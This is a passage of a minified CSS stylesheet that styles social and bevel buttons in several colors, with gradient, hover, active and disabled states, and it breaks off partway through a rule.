.dc_fb_button{margin-left:0}.dc_g_button.large{font-size:16px}.dc_g_button{background:#ccc;border-color:#666;border-radius:2px;border-style:solid;border-width:1px;color:#333 !important;display:inline-block;font-size:12px;outline:none;padding:7px 12px;text-decoration:none;margin:3px}.dc_g_button.blue{background:#4b8df9;border-color:#3079ed;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.blue:hover{background:#3F83F1;text-decoration:none;background:-moz-linear-gradient(top,#4D90FE,#357AE8);background:-ms-linear-gradient(top,#4D90FE,#357AE8);background:-o-linear-gradient(top,#4D90FE,#357AE8);background:-webkit-linear-gradient(top,#4D90FE,#357AE8);border:1px solid #2F5BB7 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.red{background:#D64937;border-color:#bf3928;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.red:hover{background:#D14130;text-decoration:none;background:-moz-linear-gradient(top,#DC4A38,#C53727);background:-ms-linear-gradient(top,#DC4A38,#C53727);background:-o-linear-gradient(top,#DC4A38,#C53727);background:-webkit-linear-gradient(top,#DC4A38,#C53727);border:1px solid #B0281A !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.green{background:#3A8E00;border-color:#337e00;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.green:hover{background:#368200;text-decoration:none;background:-moz-linear-gradient(top,#3C9300,#368200);background:-ms-linear-gradient(top,#3C9300,#368200);background:-o-linear-gradient(top,#3C9300,#368200);background:-webkit-linear-gradient(top,#3C9300,#368200);border:1px solid #2D6200 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.gray{background:#999;border-color:#8c8c8c;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important;display:inline-block;outline:none;text-decoration:none}.dc_g_button.gray:hover{background:#919191;text-decoration:none;background:-moz-linear-gradient(top,#999,#7f7f7f);background:-ms-linear-gradient(top,#999,#7f7f7f);background:-o-linear-gradient(top,#999,#7f7f7f);background:-webkit-linear-gradient(top,#999,#7f7f7f);border:1px solid #646464 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.black{background:#424242;border-color:#000;border-radius:2px;border-style:solid;border-width:1px;color:#fff !important}.dc_g_button.black:hover{background:#333;text-decoration:none;background:-moz-linear-gradient(top,#424242,#333);background:-ms-linear-gradient(top,#424242,#333);background:-o-linear-gradient(top,#424242,#333);background:-webkit-linear-gradient(top,#424242,#333);border:1px solid #000 !important;box-shadow:2px 2px 1px rgba(0,0,0,0.15);color:#fff !important}.dc_g_button.white{background:#fff;border-color:#ccc;border-radius:2px;border-style:solid;border-width:1px;color:#666 !important}.dc_g_button.white:hover{background:#fafafa;text-decoration:none;background:-moz-linear-gradient(top,#fff,#f2f2f2);background:-ms-linear-gradient(top,#fff,#f2f2f2);background:-o-linear-gradient(top,#fff,#f2f2f2);background:-webkit-linear-gradient(top,#fff,#f2f2f2);border:1px solid #ccc !important;box-shadow:2px 2px 1px rgba(0,0,0,0.05);color:#666 !important}.dc_g_button.silver{background:#f2f2f2;border-color:#ccc;border-radius:2px;border-style:solid;border-width:1px;color:#666 !important}.dc_g_button.silver:hover{background:#e8e8e8;text-decoration:none;background:-moz-linear-gradient(top,#f2f2f2,#dfdfdf);background:-ms-linear-gradient(top,#f2f2f2,#dfdfdf);background:-o-linear-gradient(top,#f2f2f2,#dfdfdf);background:-webkit-linear-gradient(top,#f2f2f2,#dfdfdf);border:1px solid #ccc !important;box-shadow:2px 2px 1px rgba(0,0,0,0.05);color:#666 !important}button.dc_ibutton{background-color:#52a8e8;background-image:linear-gradient(top,#52a8e8,#377ad0);background-image:-moz-linear-gradient(top,#52a8e8,#377ad0);background-image:-ms-linear-gradient(top,#52a8e8,#377ad0);background-image:-o-linear-gradient(top,#52a8e8,#377ad0);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#52a8e8),color-stop(100%,#377ad0));background-image:-webkit-linear-gradient(top,#52a8e8,#377ad0);border-bottom:1px solid #20559a;border-left:1px solid #2e69a3;border-radius:16px;border-right:1px solid #2e69a3;border-top:1px solid #4081af;box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;color:#fff !important;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #3275bc;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #72b9eb,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton:hover{background-color:#3e9ee5;background-image:linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-moz-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-ms-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-o-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3e9ee5),color-stop(100%,#206bcb));background-image:-webkit-linear-gradient(top,#3e9ee5 0%,#206bcb 100%);border-bottom:1px solid #07428f;border-left:1px solid #165899;border-right:1px solid #165899;border-top:1px solid #2a73a6;box-shadow:inset 0 1px 0 0 #62b1e9;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #62b1e9;text-shadow:0 -1px 1px #1d62ab;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #62b1e9}button.dc_ibutton:active{background:#3282d3;border:1px solid #154c8c;border-bottom:1px solid #0e408e;box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white;text-shadow:0 -1px 1px #2361a4;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #1657b5,0 1px 0 0 white}button[disabled].dc_ibutton,button[disabled].dc_ibutton:hover,button[disabled].dc_ibutton:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f !important;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-red{background-color:#e75b4e;background-image:linear-gradient(top,#e75b4e,#d35636);background-image:-moz-linear-gradient(top,#e75b4e,#d35636);background-image:-ms-linear-gradient(top,#e75b4e,#d35636);background-image:-o-linear-gradient(top,#e75b4e,#d35636);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e75b4e),color-stop(100%,#d35636));background-image:-webkit-linear-gradient(top,#e75b4e,#d35636);border-bottom:1px solid #9b381e;border-left:1px solid #a53d2c;border-radius:16px;border-right:1px solid #a53d2c;border-top:1px solid #b1453e;box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #9b381e;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #ec7a71,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-red:hover{background-color:#e04b3e;background-image:linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-moz-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-ms-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-o-linear-gradient(top,#e04b3e 0%,#c74325 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#e04b3e),color-stop(100%,#c74325));background-image:-webkit-linear-gradient(top,#e04b3e 0%,#c74325 100%);border-bottom:1px solid #932a16;border-left:1px solid #9d2f20;border-right:1px solid #a33525;border-top:1px solid #a93630;box-shadow:inset 0 1px 0 0 #e56d62;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #e04b3e;text-shadow:0 -1px 1px #8a3018;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #e04b3e}button.dc_ibutton-red:active{background:#d23231;border:1px solid #a93630;border-bottom:1px solid #8e1c0e;box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white;text-shadow:0 -1px 1px #af241a;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #af241a,0 1px 0 0 white}button[disabled].dc_ibutton-red,button[disabled].dc_ibutton-red:hover,button[disabled].dc_ibutton-red:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-red::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-green{background-color:#9fce66;background-image:linear-gradient(top,#9fce66,#7db84e);background-image:-moz-linear-gradient(top,#9fce66,#7db84e);background-image:-ms-linear-gradient(top,#9fce66,#7db84e);background-image:-o-linear-gradient(top,#9fce66,#7db84e);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#9fce66),color-stop(100%,#7db84e));background-image:-webkit-linear-gradient(top,#9fce66,#7db84e);border-bottom:1px solid #578733;border-left:1px solid #699140;border-radius:16px;border-right:1px solid #699140;border-top:1px solid #7e9e51;box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #578733;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #b5d884,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-green:hover{background-color:#94c558;background-image:linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-moz-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-ms-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-o-linear-gradient(top,#94c558 0%,#6da940 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#94c558),color-stop(100%,#6da940));background-image:-webkit-linear-gradient(top,#94c558 0%,#6da940 100%);border-bottom:1px solid #4a7b29;border-left:1px solid #5b8634;border-right:1px solid #5f8b38;border-top:1px solid #719344;box-shadow:inset 0 1px 0 0 #abcf78;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #abcf78;text-shadow:0 -1px 1px #4a7b29;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #abcf78}button.dc_ibutton-green:active{background:#97c63d;border:1px solid #5e831e;border-bottom:1px solid #4d7a15;box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white;text-shadow:0 -1px 1px #538417;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #79b028,0 1px 0 0 white}button[disabled].dc_ibutton-green,button[disabled].dc_ibutton-green:hover,button[disabled].dc_ibutton-green:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-green::-moz-focus-inner{border:0;padding:0}button.dc_ibutton-gray{background-color:#a9a9a9;background-image:linear-gradient(top,#a9a9a9,#909090);background-image:-moz-linear-gradient(top,#a9a9a9,#909090);background-image:-ms-linear-gradient(top,#a9a9a9,#909090);background-image:-o-linear-gradient(top,#a9a9a9,#909090);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#a9a9a9),color-stop(100%,#909090));background-image:-webkit-linear-gradient(top,#a9a9a9,#909090);border-bottom:1px solid #656565;border-left:1px solid #717171;border-radius:16px;border-right:1px solid #717171;border-top:1px solid #828282;box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;color:#fff;font:normal 11px "lucida grande",sans-serif;line-height:1;moz-border-radius:16px;moz-box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;padding:5px 7px;text-align:center;text-shadow:0 -1px 1px #656565;webkit-background-clip:padding-box;webkit-border-radius:16px;webkit-box-shadow:inset 0 1px 0 0 #bfbfbf,0 1px 2px 0 #b3b3b3;width:112px}button.dc_ibutton-gray:hover{background-color:#999999;background-image:linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-moz-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-ms-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-o-linear-gradient(top,#999999 0%,#7f7f7f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#999999),color-stop(100%,#7f7f7f));background-image:-webkit-linear-gradient(top,#999999 0%,#7f7f7f 100%);border-bottom:1px solid #555555;border-left:1px solid #606060;border-right:1px solid #606060;border-top:1px solid #717171;box-shadow:inset 0 1px 0 0 #aeaeae;cursor:pointer;moz-box-shadow:inset 0 1px 0 0 #aeaeae;text-shadow:0 -1px 1px #555555;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 1px 0 0 #aeaeae}button.dc_ibutton-gray:active{background:#7a7a7a;border:1px solid #4c4c4c;border-bottom:1px solid #444444;box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white;moz-box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white;text-shadow:0 -1px 1px #444444;webkit-background-clip:padding-box;webkit-box-shadow:inset 0 0 6px 3px #616161,0 1px 0 0 white}button[disabled].dc_ibutton-gray,button[disabled].dc_ibutton-gray:hover,button[disabled].dc_ibutton-gray:active{background-color:#dadada;background-image:linear-gradient(top,#dadada,#f3f3f3);background-image:-moz-linear-gradient(top,#dadada,#f3f3f3);background-image:-ms-linear-gradient(top,#dadada,#f3f3f3);background-image:-o-linear-gradient(top,#dadada,#f3f3f3);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#dadada),color-stop(100%,#f3f3f3));background-image:-webkit-linear-gradient(top,#dadada,#f3f3f3);border-bottom:1px solid #d9d9d9;border-left:1px solid #cecece;border-right:1px solid #cecece;border-top:1px solid #c5c5c5;box-shadow:none;color:#8f8f8f;cursor:not-allowed;moz-box-shadow:none;text-shadow:0 -1px 1px #ebebeb;webkit-box-shadow:none}button.dc_ibutton-gray::-moz-focus-inner{border:0;padding:0}.dc_pixel_button2{border-radius:15px;display:inline-block;font-size:15px;font-weight:700;ie-border-radius:6px;margin:9px;moz-border-radius:6px;padding:.38em .8em;text-decoration:none;text-shadow:rgba(0,0,0,.4) 0px -1px 0px;vertical-align:middle;webkit-border-radius:6px;webkit-transition-duration:.15s;webkit-transition-property:background-color;webkit-transition-timing-function:ease-in-out;width:120px}.dc_pixel_button2:hover{color:#fff !important;text-decoration:none}.dc_pixel_button2 span{}.dc_pixel_button{border-radius:8px;display:inline-block;font-size:15px;font-weight:700;ie-border-radius:6px;margin:9px;moz-border-radius:6px;padding:.38em .8em;text-decoration:none;text-shadow:rgba(0,0,0,.3) 0px -1px 0px;webkit-border-radius:6px;webkit-transition-duration:.15s;webkit-transition-property:background-color;webkit-transition-timing-function:ease-in-out;width:120px}.dc_pixel_button:hover{color:#fff !important;text-decoration:none}.dc_pixel_button span{vertical-align:middle}.lightbg-blue{background-color:#64a8a6;box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);color:#dafffe !important;ie-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #4e8381 inset,0px 0px 0px 2px #74b6b4 inset,0px 4px 0px 0px #4a7c7b,0px 5px 0px 0px #355655,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-blue:hover{background-color:#73c2c0}.lightbg-blue:active{background-color:#5a9896;box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #589391 inset,0px 0px 0px 2px #65a9a7 inset,0px 1px 0px 0px #355655,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-blue .arrow{border-color:transparent transparent transparent #74b6b4}.lightbg-pink{background-color:#cc3747;box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);color:#ffdada !important;ie-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 4px 0px 0px #8d1b27,0px 5px 0px 0px #65141c,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-pink:hover{background-color:#dd3c4d}.lightbg-pink:active{background-color:#bb3241;box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #8d1b27 inset,0px 0px 0px 2px #dd4356 inset,0px 1px 0px 0px #8d1b27,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-pink .arrow{border-color:transparent transparent transparent #dd4356}.lightbg-orange{background-color:#e65440;box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);color:#ffdada !important;ie-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 4px 0px 0px #a53c2e,0px 5px 0px 0px #7e2e23,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-orange:hover{background-color:#f15843}.lightbg-orange:active{background-color:#d54e3b;box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #b24132 inset,0px 0px 0px 2px #ea624a inset,0px 1px 0px 0px #a53c2e,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-orange .arrow{border-color:transparent transparent transparent #ea624a}.lightbg-green{background-color:#78896d;box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);color:#e2f1d8 !important;ie-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 4px 0px 0px #63715a,0px 5px 0px 0px #535e4b,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-green:hover{background-color:#8b9f7f}.lightbg-green:active{background-color:#68775f;box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #63715a inset,0px 0px 0px 2px #87977a inset,0px 1px 0px 0px #63715a,0px 3px 0px 0px rgba(0,0,0,.15)}.lightbg-green .arrow{border-color:transparent transparent transparent #87977a}.lightbg-black{background-color:#303030;box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);color:#fff !important;ie-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 4px 0px 0px #1d1d1d,0px 5px 0px 0px #242424,0px 8px 0px 0px rgba(0,0,0,.15)}.lightbg-black:hover{background-color:#3f3f3f}.lightbg-black:active{background-color:#2a2a2a;box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);ie-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);moz-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15);webkit-box-shadow:0px 0px 0px 1px #242424 inset,0px 0px 0px 2px #3f3f3f inset,0px 1px 0px 0px #1d1d1d,0px 3px 0px 0px rgba(0,0,0,.15)}.dc_bevel_button{background:#333;border:0px;border-radius:5px;color:#fff !important;display:inline-block;margin:3px;moz-border-radius:5px;o-border-radius:5px;padding:10px 20px;padding-right:50px;position:relative;text-decoration:none;webkit-border-radius 5px}.dc_bevel_button:hover{color:#fff !important;text-decoration:none}.dc_bevel_button.blue{background:#3bb3e0;background-image:linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-moz-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-ms-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-o-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,rgb(44,160,202)),color-stop(1,rgb(62,184,229)) );background-image:-webkit-linear-gradient(bottom,rgb(44,160,202) 0%,rgb(62,184,229) 100%);box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;moz-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;o-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999;webkit-box-shadow:inset 0px 1px 0px #2ab7ec,0px 5px 0px 0px #156785,0px 6px 5px #999}.dc_bevel_button.blue:hover{}.dc_bevel_button.blue:active{background-image:linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-moz-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-ms-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-o-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,rgb(62,184,229)),color-stop(1,rgb(44,160,202)) );background-image:-webkit-linear-gradient(bottom,rgb(62,184,229) 0%,rgb(44,160,202) 100%);box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;moz-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;o-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999;top:3px;webkit-box-shadow:inset 0px 1px 0px #2ab7ec,0px 2px 0px 0px #156785,0px 5px 3px #999}.dc_bevel_button.blue::before{background-color:#2591b4;background-image:url(social_buttons/images/right_arrow.png);background-position:center center;background-repeat:no-repeat;border-radius:50%;box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;content:"";height:20px;margin-top:-9px;moz-border-radius:50%;moz-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;o-border-radius:50%;o-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;position:absolute;right:15px;top:50%;webkit-border-radius:50%;webkit-box-shadow:inset 0px 1px 0px #052756,0px 1px 0px #60c9f0;width:20px}.dc_bevel_button.blue:active::before{box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;margin-top:-12px;moz-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;o-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6;top:50%;webkit-box-shadow:inset 0px 1px 0px #60c9f0,0px 3px 0px #0e3871,0px 6px 3px #1a80a6}.dc_bevel_button.red{background-color:#e03b3b;background-image:linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-moz-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-ms-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-o-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);background-image:-webkit-gradient( linear,left bottom,left top,color-stop(0,#e03b3b),color-stop(1,#e53e3e) );background-image:-webkit-linear-gradient(bottom,#e03b3b 0%,#e53e3e 100%);box-shadow:inset 0px 1px 0px #ec2a2a,0px 5px 